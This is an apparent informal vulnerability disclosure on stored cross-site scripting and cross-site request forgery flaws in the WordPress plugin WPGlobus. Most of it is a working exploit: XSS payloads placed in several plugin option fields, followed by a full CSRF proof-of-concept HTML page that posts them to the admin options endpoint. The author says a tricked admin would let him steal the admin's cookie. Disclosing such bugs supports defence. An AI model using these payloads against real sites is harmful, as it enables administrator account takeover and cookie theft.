
Well ,sir ,I just found some Stored-XSS bugs and a CSRF bug at wp-plugin wpglobus.
When the admin user click the "Update Options" button in the wpglobus setting page, we'll post some data to:
http://localhost/wordpress/wp-admin/options.php
But when I pentest the parameter in this plugin, I found when I write something into this point, it does not filter well.
Weak data parameter:
By the way, the parameter "wpglobus_option[enabled_languages][en]" can be "wpglobus_option[enabled_languages][fr]" or something similar.
------WebKitFormBoundaryGWoOgFDIacZK8gd1
Content-Disposition: form-data; name="wpglobus_option[enabled_languages][en]"
1'"><svg/onload=console.log(/xss1/)><'"
------WebKitFormBoundaryGWoOgFDIacZK8gd1
Content-Disposition: form-data; name="wpglobus_option[more_languages]"
'"><svg/onload=console.log(/xss2/)><'"
------WebKitFormBoundaryGWoOgFDIacZK8gd1
Content-Disposition: form-data; name="wpglobus_option[selector_wp_list_pages][show_selector]"
'"><svg/onload=console.log(/xss3/)><'"
------WebKitFormBoundaryGWoOgFDIacZK8gd1
Content-Disposition: form-data; name="wpglobus_option[post_type][post]"
1'"><svg/onload=console.log(/xss4/)><'"
------WebKitFormBoundaryGWoOgFDIacZK8gd1
Content-Disposition: form-data; name="wpglobus_option[post_type][page]"
1'"><svg/onload=console.log(/xss5/)><'"
------WebKitFormBoundaryGWoOgFDIacZK8gd1
Content-Disposition: form-data; name="wpglobus_option[browser_redirect][redirect_by_language]"
1'"><svg/onload=console.log(/xss6/)><'"
Well, the stored-xss here need to combined with a csrf bug. Because no csrf protection or wp_nonce here, we can cheat the admin user to visit the evil html on the evil site.
POC:
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/wordpress/wp-admin/options.php" method="POST" enctype="multipart/form-data">
<input type="hidden" name="wpglobus_option[compiler]" value="1" />
<input type="hidden" name="wpglobus_option[redux-section]" value="1" />
<input type="hidden" name="option_page" value="wpglobus_option_group" />
<input type="hidden" name="action" value="update" />
<input type="hidden" name="_wpnonce" value="8cf1859d8e" />
<input type="hidden" name="_wp_http_referer" value="/wordpress/wp-admin/admin.php?page=wpglobus_options" />
<input type="hidden" name="wpglobus_option[last_tab]" value="" />
<input type="hidden" name="wpglobus_option[enabled_languages][en]" value="1'"><svg/onload=console.log(/xss1/)><'"" />
<input type="hidden" name="wpglobus_option[enabled_languages][es]" value="1" />
<input type="hidden" name="wpglobus_option[enabled_languages][de]" value="1" />
<input type="hidden" name="wpglobus_option[enabled_languages][fr]" value="1" />
<input type="hidden" name="wpglobus_option[enabled_languages][ru]" value="1" />
<input type="hidden" name="wpglobus_option[more_languages]" value="'"><svg/onload=console.log(/xss2/)><'"" />
<input type="hidden" name="wpglobus_option[show_flag_name]" value="code" />
<input type="hidden" name="wpglobus_option[use_nav_menu]" value="" />
<input type="hidden" name="wpglobus_option[selector_wp_list_pages][show_selector]" value="'"><svg/onload=console.log(/xss3/)><'"" />
<input type="hidden" name="wpglobus_option[css_editor]" value="" />
<input type="hidden" name="wpglobus_option[js_editor]" value="" />
<input type="hidden" name="paged" value="" />
<input type="hidden" name="wpglobus_option[post_type][post]" value="1'"><svg/onload=console.log(/xss4/)><'"" />
<input type="hidden" name="wpglobus_option[post_type][page]" value="1'"><svg/onload=console.log(/xss5/)><'"" />
<input type="hidden" name="wpglobus_option[browser_redirect][redirect_by_language]" value="1'"><svg/onload=console.log(/xss6/)><'"" />
<input type="hidden" name="redux_save" value="�¿�­˜�›´�”¹" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
In a word, if the manager could be cheated to visit my evil html on my site, I can get the manager's cookie easily, or do something more evilly.
Well, by the way, I just test the bug in the wordpress 4.9.1 and the latest version of the wp-plugin wpglobus.